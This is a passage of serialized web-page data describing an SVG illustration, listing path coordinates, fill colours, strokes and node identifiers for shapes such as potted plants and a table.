249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 